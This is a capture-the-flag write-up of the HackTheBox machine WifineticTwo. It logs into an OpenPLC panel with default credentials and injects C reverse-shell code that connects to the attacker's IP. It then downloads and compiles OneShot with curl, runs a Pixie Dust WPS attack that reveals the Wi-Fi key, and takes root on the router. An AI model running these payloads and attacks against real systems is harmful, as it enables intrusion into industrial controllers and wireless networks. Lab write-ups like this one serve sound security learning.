WifineticTwo – HackTheBox Link to heading
- OS: Linux
- Difficulty: Medium
- Platform: HackTheBox
![]()
Summary Link to heading
WifineticTwo is a medium Linux machine from HackTheBox. After an initial TCP scan ports, they show the victim machine is running a website. This website is the login portal for OpenPLC, a Programmable Logic Controler (PLC) software. Fortunately, this portal uses default credentials for OpenPLC software and we are able to access to the panel. Inside it, we are able to inject code in C and gain initial access to the target machine. Checking the net interfaces, we note there is a WiFi net interface. Analyzing the WiFi net configuration we note that we could then perform a Pixie Dust Attack and steal credentials for the wireless interface. With these stolen credentials we are able to log into the main router, which is the final objective of the machine.
User Link to heading
We start by looking for open TCP ports in the target machine with Nmap:
❯ sudo nmap -sS -p- --open --min-rate=5000 -n -Pn -vvv 10.10.11.7
The scan shows only 2 ports open: 22 SSH and 8080 HTTP:
❯ sudo nmap -sVC -p22,8080 10.10.11.7 -oN targeted

Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-05-23 20:56 -04
Nmap scan report for 10.10.11.7
Host is up (0.17s latency).

PORT     STATE SERVICE    VERSION
22/tcp   open  ssh        OpenSSH 8.2p1 Ubuntu 4ubuntu0.11 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   3072 48:ad:d5:b8:3a:9f:bc:be:f7:e8:20:1e:f6:bf:de:ae (RSA)
|   256 b7:89:6c:0b:20:ed:49:b2:c1:86:7c:29:92:74:1c:1f (ECDSA)
|_  256 18:cd:9d:08:a6:21:a8:b8:b6:f7:9f:8d:40:51:54:fb (ED25519)
8080/tcp open  http-proxy Werkzeug/1.0.1 Python/2.7.18
| http-title: Site doesn't have a title (text/html; charset=utf-8).
|_Requested resource was http://10.10.11.7:8080/login
|_http-server-header: Werkzeug/1.0.1 Python/2.7.18
| fingerprint-strings:
|   FourOhFourRequest:
|     HTTP/1.0 404 NOT FOUND
|     content-type: text/html; charset=utf-8
|     content-length: 232
|     vary: Cookie
|     set-cookie: session=eyJfcGVybWFuZW50Ijp0cnVlfQ.Zk_lzw.ST-G_x-51p-hrlnoJWimVQD7K9Y; Expires=Fri, 24-May-2024 01:01:47 GMT; HttpOnly; Path=/
|     server: Werkzeug/1.0.1 Python/2.7.18
|     date: Fri, 24 May 2024 00:56:47 GMT
|     <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
|     <title>404 Not Found</title>
|     <h1>Not Found</h1>
|     <p>The requested URL was not found on the server. If you entered the URL manually please check your spelling and try again.</p>
|   GetRequest:
|     HTTP/1.0 302 FOUND
|     content-type: text/html; charset=utf-8
|     content-length: 219
|     location: http://0.0.0.0:8080/login
|     vary: Cookie
|     set-cookie: session=eyJfZnJlc2giOmZhbHNlLCJfcGVybWFuZW50Ijp0cnVlfQ.Zk_lzQ.6sVEZe2_89oZVXIkhWgb6zwWALU; Expires=Fri, 24-May-2024 01:01:45 GMT; HttpOnly; Path=/
|     server: Werkzeug/1.0.1 Python/2.7.18
|     date: Fri, 24 May 2024 00:56:45 GMT
|     <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
|     <title>Redirecting...</title>
|     <h1>Redirecting...</h1>
|     <p>You should be redirected automatically to target URL: <a href="/login">/login</a>. If not click the link.
|   HTTPOptions:
|     HTTP/1.0 200 OK
|     content-type: text/html; charset=utf-8
|     allow: HEAD, OPTIONS, GET
|     vary: Cookie
|     set-cookie: session=eyJfcGVybWFuZW50Ijp0cnVlfQ.Zk_lzg.3ADo50DfUqDOgDH8Oq9HKvfLk_4; Expires=Fri, 24-May-2024 01:01:46 GMT; HttpOnly; Path=/
|     content-length: 0
|     server: Werkzeug/1.0.1 Python/2.7.18
|     date: Fri, 24 May 2024 00:56:46 GMT
|   RTSPRequest:
|     HTTP/1.1 400 Bad request
|     content-length: 90
|     cache-control: no-cache
|     content-type: text/html
|     connection: close
|     <html><body><h1>400 Bad request</h1>
|     Your browser sent an invalid request.
|_    </body></html>
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
<SNIP>
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 39.85 seconds
Visiting http://10.10.11.7:8080 redirects to http://10.10.11.7:8080/login, where we can see a login panel for OpenPLC:


OpenPLC is an open-source Programmable Logic Controller (PLC) that is based on an easy to use software. It is the first fully functional standardized open source PLC, both in software and in hardware.As can be found in OpenPLC official repository the default credentials are openplc:openplc. Using these credentials in the panel work, and we are in:


Once in, and analyzing the page, if we go to Hardware option at the left side, we can see a page like:

This site apparently accepts scripts in C programming language. The code shows some functions called initCustomLayer, updateCustomIn and updateCustomOut, but they are empty. So I go to Reverse Shell Generator page (https://www.revshells.com/), go to C payload, change my IP address and port to 10.10.16.2 (my attacker’s IP) and 443 (the port I will start listening with netcat). The generated code is:
#include <stdio.h>
#include <sys/socket.h>
#include <sys/types.h>
#include <stdlib.h>
#include <unistd.h>
#include <netinet/in.h>
#include <arpa/inet.h>

int main(void){
    int port = 443; // Listening port
    struct sockaddr_in revsockaddr;

    int sockt = socket(AF_INET, SOCK_STREAM, 0);
    revsockaddr.sin_family = AF_INET;
    revsockaddr.sin_port = htons(port);
    revsockaddr.sin_addr.s_addr = inet_addr("10.10.16.2"); // Change to your IP

    connect(sockt, (struct sockaddr *) &revsockaddr,
    sizeof(revsockaddr));
    dup2(sockt, 0);
    dup2(sockt, 1);
    dup2(sockt, 2);

    char * const argv[] = {"sh", NULL};
    execvp("sh", argv);

    return 0;
}
We append this code to the original code (do not replace all of it). I paste the payload code within the function updateCustomOut(), so it looks like:
#include "ladder.h"
#include <stdio.h>
#include <sys/socket.h>
#include <sys/types.h>
#include <stdlib.h>
#include <unistd.h>
#include <netinet/in.h>
#include <arpa/inet.h>

int ignored_bool_inputs[] = {-1};
int ignored_bool_outputs[] = {-1};
int ignored_int_inputs[] = {-1};
int ignored_int_outputs[] = {-1};

void initCustomLayer()
{
}

void updateCustomIn()
{

}

void updateCustomOut()
{
    int port = 443; // Listening port
    struct sockaddr_in revsockaddr;

    int sockt = socket(AF_INET, SOCK_STREAM, 0);
    revsockaddr.sin_family = AF_INET;
    revsockaddr.sin_port = htons(port);
    revsockaddr.sin_addr.s_addr = inet_addr("10.10.16.2"); // Change to your IP

    connect(sockt, (struct sockaddr *) &revsockaddr,
    sizeof(revsockaddr));
    dup2(sockt, 0);
    dup2(sockt, 1);
    dup2(sockt, 2);

    char * const argv[] = {"sh", NULL};
    execvp("sh", argv);

    return 0;
}
I start a netcat listener on port 443and click on Save changes. The program successfully compiles, but nothing happens. Back to the Dashboard at the bottom left I can see a button that says Start PLC. When I click on it I get a shell in my netcat listener as root user:
❯ nc -lvnp 443

listening on [any] 443 ...
connect to [10.10.16.2] from (UNKNOWN) [10.10.11.7] 58690
whoami
root
However, I note that my IP address is not the same as the target IP address:
root@attica01:/opt/PLC/OpenPLC_v3/webserver# hostname -I

10.0.3.2 10.0.3.52
so we might be inside a container or something similar. I also note that inside /root directory we have a user.txt flag… so we already have the user flag.
Root Link to heading
Running ip a shows that we have a net interface called wlan0, which is usually the ones used for WiFi. Based on the machine name, I assume this should be a hint. We then analyze the interface wlan0:
root@attica01:/opt/PLC/OpenPLC_v3/webserver# iw dev wlan0 scan

BSS 02:00:00:00:01:00(on wlan0)
        last seen: 4163.844s [boottime]
        TSF: 1716516063819443 usec (19867d, 02:01:03)
        freq: 2412
        beacon interval: 100 TUs
        capability: ESS Privacy ShortSlotTime (0x0411)
        signal: -30.00 dBm
        last seen: 0 ms ago
        Information elements from Probe Response frame:
        SSID: plcrouter
        Supported rates: 1.0* 2.0* 5.5* 11.0* 6.0 9.0 12.0 18.0
        DS Parameter set: channel 1
        ERP: Barker_Preamble_Mode
        Extended supported rates: 24.0 36.0 48.0 54.0
        RSN:     * Version: 1
                 * Group cipher: CCMP
                 * Pairwise ciphers: CCMP
                 * Authentication suites: PSK
                 * Capabilities: 1-PTKSA-RC 1-GTKSA-RC (0x0000)
        Supported operating classes:
                 * current operating class: 81
        Extended capabilities:
                 * Extended Channel Switching
                 * SSID List
                 * Operating Mode Notification
        WPS:     * Version: 1.0
                 * Wi-Fi Protected Setup State: 2 (Configured)
                 * Response Type: 3 (AP)
                 * UUID: 572cf82f-c957-5653-9b16-b5cfb298abf1
                 * Manufacturer:
                 * Model:
                 * Model Number:
                 * Serial Number:
                 * Primary Device Type: 0-00000000-0
                 * Device name:
                 * Config methods: Label, Display, Keypad
                 * Version2: 2.0
we have that Config methods: Label, Display, Keypad suggests that WPS is indeed active. So, in summary, WPS is enabled on the network with SSID plcrouter.
Based on these findings, we can attempt a Pixie Dust Attack using OneShot (more specifically, it’s version written in C from this repository). We clone it in our attacker machine, share a temporal Python HTTP server on port 8080:
❯ git clone https://github.com/nikita-yfh/OneShot-C.git

Cloning into 'OneShot-C'...
remote: Enumerating objects: 32, done.
remote: Counting objects: 100% (32/32), done.
remote: Compressing objects: 100% (32/32), done.
remote: Total 32 (delta 17), reused 4 (delta 0), pack-reused 0
Receiving objects: 100% (32/32), 19.20 KiB | 378.00 KiB/s, done.
Resolving deltas: 100% (17/17), done.

❯ cd OneShot-C

❯ ls && python3 -m http.server 8080

Makefile  oneshot.c  README.md  vulnwsc.txt
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8000/) ...
and in the target machine just download it using cURL:
root@attica01:/opt/PLC/OpenPLC_v3/webserver# curl -s http://10.10.16.2:8080/oneshot.c -o /tmp/oneshot.c
We then build the .c file:
root@attica01:/opt/PLC/OpenPLC_v3/webserver# cd /tmp
root@attica01:/tmp# gcc oneshot.c -o oneshot
Execute it, selecting plcroute option. We get then:
root@attica01:/tmp# ./oneshot -i wlan0 -K

[*] BSSID not specified (--bssid) — scanning for available networks
Network list:
#    BSSID              ESSID                     Sec.     PWR  WSC device name             WSC model
1)   02:00:00:00:01:00  plcrouter                 WPA2     -30
Select target (press Enter to refresh): 1
[*] Running wpa_supplicant...
[*] Trying pin 12345670...
[*] Scanning...
[*] Authenticating...
[+] Authenticated
[*] Associating with AP...
[+] Associated with 02:00:00:00:01:00 (ESSID: plcrouter)
[*] Received Identity Request
[*] Sending Identity Response...
[*] Received WPS Message M1
[P] E-Nonce: 3179692a770db1f3c041063529e7d1c8
[*] Building Message M2
[P] PKR: 0722027bb27165c18bb3f32cfeddddc9dac30e910aae471749a212d3e096263c4ce1685fffbe5ae8894e33fc042b7f65e7718bffffe55e9662d849dbcbf65a704dfde008e52dccfa37af30e35a174981392e1101750e4f479e31ddd21fa0a5d71a6b77d0dbf071dbe489a87802e1fddb5999101f03bd3f7ef891f30ca5f27f054b270a1caf5f3de40e7274610ad44c032e1f7b6b348c9d7961b158081496e792fdd159c150c88cdde9d2722585d570e9f9c4d948696719676bf97e94b10dacdd
[P] PKE: a7208b819389e5a8c99da2ac8f7e314be9e174b493b233f7328469bd9a657bd79f04ace5f6a87e5e87da72e99b19c715c466da2605efa5e80d4d43a7a6f30e7e8a656a3d4113f6ed2a9e3ad0b5c7addb57923f70a31d7d0d6d0fcaf43077b21f6cfb8b716bd036834057e6635a1207c9cc2c2daff8c4b10ea0150e1f6ac0fe92ee0b73893ca04f050a8d0a6bff55fb29c92434d1dd519b30f38336a980faa7a50884055260a2ea5b7d192e7f3bed2c112b7aadf679552cd8443541b23340b6c1
[P] Authkey: 1f08524b0af2da914eb5426252442b7e2c93e33a35af41fc053b81854f464657
[*] Received WPS Message M3
[P] E-Hash1: ca3c4ae5e9d29ba95361c95a59004cf5b76d0dd78bfe1648b0fd03d51cef596e
[P] E-Hash2: fa097374b2e3165ba269777ded8097e587bcd16751bad315d8d183968da562e5
[*] Building Message M4
[*] Received WPS Message M5
[*] Building Message M6
[*] Received WPS Message M7
[+] WPS PIN: 12345670
[+] WPA PSK: NoWWEDoKnowWhaTisReal123!
[+] AP SSID: plcrouter
Here WPA PSK: NoWWEDoKnowWhaTisReal123! and AP SSID: plcrouter are important things. We can use then the tool wpa_passphrase to save these credentials and generate a “certificate”. I note that wpa_passphrase is installed on the victim machine:
root@attica03:/opt/PLC/OpenPLC_v3/webserver# which wpa_passphrase

/usr/bin/wpa_passphrase
We then run on the target machine:
root@attica03:/tmp# wpa_passphrase plcrouter 'NoWWEDoKnowWhaTisReal123!' > leaked
that generates a file:
root@attica03:/tmp# cat leaked

network={
        ssid="plcrouter"
        #psk="NoWWEDoKnowWhaTisReal123!"
        psk=2bafe4e17630ef1834eaa9fa5c4d81fa5ef093c4db5aac5c03f1643fef02d156
}
We then use the tool wpa_supplicant (which is also already installed on the victim machine):
root@attica03:/tmp# wpa_supplicant -B -c leaked -i wlan0

Successfully initialized wpa_supplicant
rfkill: Cannot open RFKILL control device
rfkill: Cannot get wiphy information
However, we still do not have an IP address in this net interface:
root@attica03:/tmp# ip addr show wlan0

7: wlan0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
    link/ether 02:00:00:00:04:00 brd ff:ff:ff:ff:ff:ff
    inet6 fe80::ff:fe00:400/64 scope link
       valid_lft forever preferred_lft forever
so we assign one:
root@attica03:/tmp# ifconfig wlan0 192.168.1.15 netmask 255.255.255.0
where I have assigned the IP address 192.168.1.15. In this case I just selected 15 to assign to the target machine an address that I know is not occupied.
Now I try to log in via SSH as root to the default IP address, which usually is 192.168.1.1 (just 1 instead of 15 in the last octetot of the IPv4 address):
root@attica03:/tmp# ssh root@192.168.1.1

The authenticity of host '192.168.1.1 (192.168.1.1)' can't be established.
ED25519 key fingerprint is SHA256:ZcoOrJ2dytSfHYNwN2vcg6OsZjATPopYMLPVYhczadM.
This key is not known by any other names
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.1.1' (ED25519) to the list of known hosts.


BusyBox v1.36.1 (2023-11-14 13:38:11 UTC) built-in shell (ash)

  _______                     ________        __
 |       |.-----.-----.-----.|  |  |  |.----.|  |_
 |   -   ||  _  |  -__|     ||  |  |  ||   _||   _|
 |_______||   __|_____|__|__||________||__|  |____|
          |__| W I R E L E S S   F R E E D O M
 -----------------------------------------------------
 OpenWrt 23.05.2, r23630-842932a63d
 -----------------------------------------------------
=== WARNING! =====================================
There is no root password defined on this device!
Use the "passwd" command to set up a new password
in order to prevent unauthorized SSH logins.
--------------------------------------------------
root@ap:~# whoami

root
where we can get the root flag at /root directory.
~Happy Hacking